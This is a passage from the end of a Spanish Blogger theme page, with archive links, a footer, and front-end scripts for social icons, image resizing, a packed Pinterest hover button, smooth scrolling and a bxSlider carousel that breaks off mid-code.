      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2012/04/'>abril 2012</a> (27)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2012/03/'>marzo 2012</a> (29)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2012/02/'>febrero 2012</a> (32)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2012/01/'>enero 2012</a> (38)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2011/12/'>diciembre 2011</a> (38)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2011/11/'>noviembre 2011</a> (28)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2011/10/'>octubre 2011</a> (28)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2011/09/'>septiembre 2011</a> (34)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2011/08/'>agosto 2011</a> (35)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2011/07/'>julio 2011</a> (30)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2011/06/'>junio 2011</a> (24)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2011/05/'>mayo 2011</a> (50)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2011/04/'>abril 2011</a> (48)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2011/03/'>marzo 2011</a> (55)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2011/02/'>febrero 2011</a> (37)
      </li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p>Created with <i class='fa fa-heart'></i>
<em>by</em>
<a href='http://www.themexpose.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Blogger'>ThemeXpose</a></p>
</div>
</footer>
</div>
<a class='to-top' href='#'><i class='fa fa-angle-double-up'></i></a>
<script>
/*<![CDATA[*/
$(function() {
    $('.widget.LinkList a[href*="behance.net"] i').addClass("fa fa-behance");
    $('.widget.LinkList a[href*="snapchat.com"] i').addClass("fa fa-snapchat-ghost");
    $('.widget.LinkList a[href*="facebook.com"] i').addClass("fa fa-facebook");
    $('.widget.LinkList a[href*="twitter.com"] i').addClass("fa fa-twitter");
    $('.widget.LinkList a[href*="bloglovin.com"] i').addClass("fa fa-heart");
    $('.widget.LinkList a[href*="dribbble.com"] i').addClass("fa fa-dribbble");
    $('.widget.LinkList a[href*="flickr.com"] i').addClass("fa fa-flickr");
    $('.widget.LinkList a[href*="plus.google.com"] i').addClass("fa fa-google-plus");
    $('.widget.LinkList a[href*="instagram.com"] i').addClass("fa fa-instagram");
    $('.widget.LinkList a[href*="linkedin.com"] i').addClass("fa fa-linkedin");
    $('.widget.LinkList a[href*="pinterest.com"] i').addClass("fa fa-pinterest-p");
    $('.widget.LinkList a[href*="vimeo.com"] i').addClass("fa fa-vimeo-square");
    $('.widget.LinkList a[href*="youtube.com"] i').addClass("fa fa-youtube");
    $('.widget.LinkList a[href*="vine.co"] i').addClass("fa fa-vine");
    $('.widget.LinkList a[href*="soundcloud.com"] i').addClass("fa fa-soundcloud");
    $('.widget.LinkList a[href*="goodreads.com"] i').addClass("fa fa-book");
    $('.widget.LinkList a[href*="deviantart.com"] i').addClass("fa fa-deviantart");
    $('.widget.LinkList a[href*="foursquare.com"] i').addClass("fa fa-foursquare");
    $('.widget.LinkList a[href*="reddit.com"] i').addClass("fa fa-reddit");
    $('.widget.LinkList a[href*="tumblr.com"] i').addClass("fa fa-tumblr");
    $('.widget.LinkList a[href*="spotify.com"] i').addClass("fa fa-spotify");
    $('.widget.LinkList a[href*="twitch.tv"] i').addClass("fa fa-twitch");
    $('.widget.LinkList a[href*="vk.com"] i').addClass("fa fa-vk");
    $('.widget.LinkList a[href*="mailto"] i').addClass("fa fa-envelope");
    $('.widget.LinkList a[href*="shop"] i').addClass("fa fa-shopping-cart");
    $('.widget.LinkList a[href*="feeds/posts/default"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="feeds/comments/default"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="feeds.feedburner.com"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="etsy.com"] i').addClass("fa fa-shopping-cart");
    $('.widget.LinkList a[href*="etsy.com"] i').addClass("fa fa-shopping-cart")
});
/*]]>*/
</script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want

  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('.post-image').find('img').each(function(n, image){
    var image = $(image);
image.attr({src : image.attr('src').replace("s72", "s1600")});
image.attr({src : image.attr('src').replace("s320", "s1600")});
image.attr({src : image.attr('src').replace("s400", "s1600")});
image.attr({src : image.attr('src').replace("s640", "s1600")});
 });
 
});


//]]></script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });

$("#carousel").removeClass('preload');

</script>
<!-- PIN IT HOVER BUTTON START -->
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzOlVHOYG5xEqupTgdvbmGe27qstN7Mtic3Zo8Q05Lo4b2WiW2nULbRbEkeHa7Dz6AQ37yibOIosqHBqx45wPcZJHP5SdsIvlRKDOZQ4y63owtuathq0MmbMXNYPIgJ633v1cMI7iB0izB/s1600/pin_it.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";


var _0x5419=["\x31\x6B\x28\x32\x32\x29\x2E\x31\x54\x28\x75\x28\x24\x29\x7B\x24\x28\x27\x4E\x27\x29\x2E\x31\x59\x28\x27\x3C\x34\x20\x73\x3D\x22\x78\x3A\x49\x3B\x22\x20\x50\x3D\x22\x43\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x3E\x27\x29\x3B\x33\x20\x6C\x3B\x33\x20\x6D\x3B\x33\x20\x6E\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x33\x28\x75\x28\x29\x7B\x6D\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x46\x28\x47\x29\x3B\x6E\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x48\x28\x47\x29\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x31\x28\x29\x7D\x29\x3B\x31\x66\x28\x29\x3B\x75\x20\x31\x66\x28\x29\x7B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x32\x37\x28\x27\x2E\x31\x39\x2C\x2E\x31\x39\x20\x34\x27\x29\x2E\x31\x6E\x28\x75\x28\x29\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x31\x32\x28\x6C\x29\x3B\x33\x20\x61\x3D\x24\x28\x71\x29\x3B\x33\x20\x62\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x77\x22\x29\x29\x3B\x33\x20\x63\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x76\x22\x29\x29\x3B\x33\x20\x64\x3B\x33\x20\x65\x3B\x31\x4B\x28\x31\x4C\x29\x7B\x44\x27\x31\x57\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x61\x2E\x48\x28\x47\x29\x2F\x32\x2D\x6E\x2F\x32\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x61\x2E\x46\x28\x47\x29\x2F\x32\x2D\x6D\x2F\x32\x3B\x45\x3B\x44\x27\x32\x36\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x32\x38\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x3B\x44\x27\x31\x69\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x31\x6A\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x7D\x33\x20\x66\x3D\x61\x2E\x31\x6D\x28\x27\x31\x30\x27\x29\x3B\x33\x20\x67\x3D\x61\x2E\x31\x6F\x28\x27\x2E\x72\x2C\x2E\x31\x70\x2C\x2E\x39\x27\x29\x2E\x51\x28\x27\x2E\x72\x2D\x52\x2C\x2E\x39\x2D\x52\x2C\x2E\x39\x2D\x31\x50\x27\x29\x3B\x33\x20\x68\x3D\x67\x2E\x31\x56\x28\x29\x3B\x42\x28\x55\x20\x56\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x56\x3D\x27\x27\x7D\x42\x28\x55\x20\x57\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x57\x3D\x27\x27\x7D\x42\x28\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x32\x34\x29\x7B\x58\x3D\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x31\x31\x7B\x58\x3D\x24\x28\x31\x6C\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x33\x20\x69\x3D\x27\x3C\x31\x34\x20\x50\x3D\x22\x37\x2D\x70\x22\x20\x73\x3D\x22\x31\x35\x3A\x41\x3B\x36\x3A\x20\x31\x71\x3B\x7A\x2D\x31\x72\x3A\x20\x31\x73\x3B\x20\x31\x74\x3A\x20\x31\x75\x3B\x22\x20\x3E\x3C\x61\x20\x5A\x3D\x22\x31\x76\x3A\x2F\x2F\x31\x77\x2E\x31\x78\x2F\x31\x79\x2F\x31\x7A\x2F\x31\x41\x2F\x3F\x31\x42\x3D\x27\x2B\x58\x2B\x27\x26\x31\x43\x3D\x27\x2B\x66\x2B\x27\x26\x31\x44\x3D\x27\x2B\x56\x2B\x68\x2B\x57\x2B\x27\x22\x20\x73\x3D\x22\x31\x35\x3A\x31\x45\x3B\x31\x46\x3A\x41\x3B\x22\x20\x31\x47\x3D\x22\x31\x48\x22\x3E\x3C\x34\x20\x50\x3D\x22\x31\x49\x22\x20\x73\x3D\x22\x2D\x31\x4A\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x31\x4D\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x6F\x2D\x4B\x2D\x4A\x3A\x41\x3B\x4B\x2D\x4A\x3A\x41\x3B\x31\x4E\x3A\x31\x4F\x3B\x54\x3A\x20\x30\x3B\x31\x51\x3A\x20\x30\x3B\x31\x52\x3A\x30\x3B\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x52\x3D\x22\x31\x53\x20\x31\x38\x20\x31\x55\x22\x20\x3E\x3C\x2F\x61\x3E\x3C\x2F\x31\x34\x3E\x27\x3B\x33\x20\x6A\x3D\x61\x2E\x4F\x28\x29\x2E\x31\x58\x28\x27\x61\x27\x29\x3F\x61\x2E\x4F\x28\x29\x3A\x61\x3B\x42\x28\x21\x6A\x2E\x79\x28\x29\x2E\x31\x5A\x28\x27\x37\x2D\x70\x27\x29\x29\x7B\x6A\x2E\x32\x30\x28\x69\x29\x3B\x42\x28\x55\x20\x6C\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x22\x29\x7D\x31\x31\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x3B\x31\x32\x28\x32\x35\x29\x22\x29\x7D\x7D\x33\x20\x6B\x3D\x6A\x2E\x79\x28\x22\x2E\x37\x2D\x70\x22\x29\x3B\x6B\x2E\x74\x28\x7B\x22\x77\x22\x3A\x64\x2C\x22\x76\x22\x3A\x65\x7D\x29\x3B\x6B\x2E\x74\x28\x22\x78\x22\x2C\x22\x53\x22\x29\x3B\x6B\x2E\x4D\x28\x29\x2E\x31\x68\x28\x32\x39\x2C\x31\x2E\x30\x2C\x75\x28\x29\x7B\x24\x28\x71\x29\x2E\x32\x61\x28\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x31\x38\x28\x27\x32\x62\x27\x2C\x75\x28\x29\x7B\x42\x28\x2F\x32\x63\x20\x5B\x31\x2D\x38\x5D\x2E\x2F\x2E\x32\x64\x28\x32\x65\x2E\x32\x66\x2E\x32\x67\x28\x29\x29\x29\x7B\x33\x20\x61\x3D\x24\x28\x71\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x33\x20\x62\x3D\x24\x28\x71\x29\x2E\x4F\x28\x27\x61\x27\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x6C\x3D\x32\x68\x28\x75\x28\x29\x7B\x61\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x62\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x7D\x2C\x32\x69\x29\x7D\x31\x31\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4D\x28\x29\x2E\x31\x68\x28\x30\x2C\x30\x2E\x30\x29\x7D\x7D\x29\x7D\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x76\x61\x72\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x70\x69\x6E\x69\x74\x7C\x7C\x65\x6E\x74\x72\x79\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x77\x72\x61\x70\x70\x65\x72\x7C\x74\x68\x69\x73\x7C\x70\x6F\x73\x74\x7C\x73\x74\x79\x6C\x65\x7C\x63\x73\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x6C\x65\x66\x74\x7C\x74\x6F\x70\x7C\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x7C\x6E\x65\x78\x74\x7C\x7C\x6E\x6F\x6E\x65\x7C\x69\x66\x7C\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64\x7C\x63\x61\x73\x65\x7C\x62\x72\x65\x61\x6B\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x74\x72\x75\x65\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x68\x69\x64\x64\x65\x6E\x7C\x73\x68\x61\x64\x6F\x77\x7C\x62\x6F\x78\x7C\x61\x74\x74\x72\x7C\x73\x74\x6F\x70\x7C\x62\x6F\x64\x79\x7C\x70\x61\x72\x65\x6E\x74\x7C\x63\x6C\x61\x73\x73\x7C\x66\x69\x6E\x64\x7C\x74\x69\x74\x6C\x65\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x74\x79\x70\x65\x6F\x66\x7C\x62\x73\x5F\x70\x69\x6E\x50\x72\x65\x66\x69\x78\x7C\x62\x73\x5F\x70\x69\x6E\x53\x75\x66\x66\x69\x78\x7C\x70\x69\x6E\x69\x74\x55\x52\x4C\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x68\x72\x65\x66\x7C\x73\x72\x63\x7C\x65\x6C\x73\x65\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x67\x69\x7C\x64\x69\x76\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6F\x6E\x7C\x6E\x6F\x70\x69\x6E\x7C\x69\x6D\x61\x67\x65\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x7C\x6F\x70\x61\x63\x69\x74\x79\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x68\x6F\x76\x65\x72\x43\x68\x65\x63\x6B\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x55\x52\x4C\x7C\x66\x61\x64\x65\x54\x6F\x7C\x62\x6F\x74\x74\x6F\x6D\x72\x69\x67\x68\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x6C\x65\x66\x74\x7C\x6A\x51\x75\x65\x72\x79\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x70\x72\x6F\x70\x7C\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x68\x65\x6E\x74\x72\x79\x7C\x61\x62\x73\x6F\x6C\x75\x74\x65\x7C\x69\x6E\x64\x65\x78\x7C\x39\x39\x39\x39\x7C\x63\x75\x72\x73\x6F\x72\x7C\x70\x6F\x69\x6E\x74\x65\x72\x7C\x68\x74\x74\x70\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x63\x6F\x6D\x7C\x70\x69\x6E\x7C\x63\x72\x65\x61\x74\x65\x7C\x62\x75\x74\x74\x6F\x6E\x7C\x75\x72\x6C\x7C\x6D\x65\x64\x69\x61\x7C\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x7C\x62\x6C\x6F\x63\x6B\x7C\x6F\x75\x74\x6C\x69\x6E\x65\x7C\x74\x61\x72\x67\x65\x74\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x70\x69\x6E\x69\x6D\x67\x7C\x6D\x6F\x7A\x7C\x73\x77\x69\x74\x63\x68\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x50\x6F\x73\x7C\x77\x65\x62\x6B\x69\x74\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x7C\x68\x65\x61\x64\x65\x72\x7C\x70\x61\x64\x64\x69\x6E\x67\x7C\x62\x6F\x72\x64\x65\x72\x7C\x50\x69\x6E\x7C\x72\x65\x61\x64\x79\x7C\x50\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x74\x65\x78\x74\x7C\x63\x65\x6E\x74\x65\x72\x7C\x69\x73\x7C\x61\x70\x70\x65\x6E\x64\x7C\x68\x61\x73\x43\x6C\x61\x73\x73\x7C\x61\x66\x74\x65\x72\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x6C\x6F\x61\x64\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x62\x73\x42\x75\x74\x74\x6F\x6E\x48\x6F\x76\x65\x72\x7C\x74\x6F\x70\x72\x69\x67\x68\x74\x7C\x6E\x6F\x74\x7C\x74\x6F\x70\x6C\x65\x66\x74\x7C\x33\x30\x30\x7C\x73\x68\x6F\x77\x7C\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65\x7C\x6D\x73\x69\x65\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x33\x30\x30\x30","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x766cx1,_0x766cx2,_0x766cx3,_0x766cx4,_0x766cx5,_0x766cx6){_0x766cx5=function(_0x766cx3){return (_0x766cx3<_0x766cx2?_0x5419[4]:_0x766cx5(parseInt(_0x766cx3/_0x766cx2)))+((_0x766cx3=_0x766cx3%_0x766cx2)>35?String[_0x5419[5]](_0x766cx3+29):_0x766cx3.toString(36))};if(!_0x5419[4][_0x5419[6]](/^/,String)){while(_0x766cx3--){_0x766cx6[_0x766cx5(_0x766cx3)]=_0x766cx4[_0x766cx3]||_0x766cx5(_0x766cx3)};_0x766cx4=[function(_0x766cx5){return _0x766cx6[_0x766cx5]}];_0x766cx5=function(){return _0x5419[7]};_0x766cx3=1;};while(_0x766cx3--){if(_0x766cx4[_0x766cx3]){_0x766cx1=_0x766cx1[_0x5419[6]]( new RegExp(_0x5419[8]+_0x766cx5(_0x766cx3)+_0x5419[8],_0x5419[9]),_0x766cx4[_0x766cx3])}};return _0x766cx1;}(_0x5419[0],62,143,_0x5419[3][_0x5419[2]](_0x5419[1]),0,{}));

//]]>
</script>
<script type='text/javascript'>//<![CDATA[


// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();




/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var 